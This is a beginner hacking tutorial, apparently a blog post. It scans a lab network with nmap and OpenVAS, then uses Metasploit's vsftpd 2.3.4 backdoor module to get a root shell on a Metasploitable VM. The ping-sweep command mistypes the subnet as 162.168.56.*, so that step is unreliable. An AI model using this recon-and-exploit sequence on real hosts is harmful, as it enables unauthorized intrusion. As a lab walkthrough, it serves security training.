Learn hacking exemple 1
Hi everyone,
In this article, I want to show you how to hack a machine on the same network as you.
The situation is this one.
You want to infect a machine on the same network and take control of it.
For this we will apply the methodology we learned before (https://steemit.com/hack/@pierlave/learn-hacking-1-00-overview). This is just guidelines, you will adjust it depending on your task!
The environment is this one.
Kali machine ip 192.168.56.101.
Metasploitable machine ip unknown.
1) Reconnaissance phase
Scan the network with Nmap (tool for scanning https://nmap.org/ in Kali by default)
Open a terminal and pass the command (the * means all the ip's from 1 to 255).
nmap -sP 162.168.56.*

The metasploitable has the ip 192.168.56.102
Scan for the services running.
nmap -sT -v 192.168.56.102

Scan for the versions running
nmap -sV -v 192.168.56.102

After you have this information, you can try to exploit some services you know are vulnerable or you can do a vulnerability scan.
OpenVas is a free vulnerability scanner, you can install it by following this tutorial (https://www.kali.org/penetration-testing/openvas-vulnerability-scanning/)
You start a job to scan the ip 192.168.56.102 and it gives you a list of vulnerabilities and the severity.

I chose to exploit ftp vsftpd 2.3.4 on port 21.
2) Gaining access
In this phase, we will use what we learned from the scanning section to exploit the machine.
To exploit, we will use Metasploit (it's installed by default on Kali). We need to start PostgreSQL to make it work.
Open a terminal
service postgresql start
Start Metasploit
msfconsole
Search for an existing exploit for the vulnerability you want to exploit.
search vsftpd 2.3.4
We see an exploit we want to use
use exploit/unix/ftp/vsftpd_234_backdoor

You can see the options for the exploit
show options
Set the remote host to the victim's machine
set RHOST 192.168.56.102

Send the exploit
exploit
The exploit worked, you have now access to the machine.
Pass the command whoami to see what is your privilege level.
whoami

You are root! you have now complete control over this machine.
The information provided on hacking is to be used for educational purpose only. The creator is in no way responsible for any misuse of the information provided. All the information provided is meant to help the reader develop a hacker defense attitude in order to prevent the attacks discussed. In no way should you use the information to cause any kind of damage directly or indirectly. The word "Hacking" should be regarded as "Ethical hacking". You implement the information given at your own risk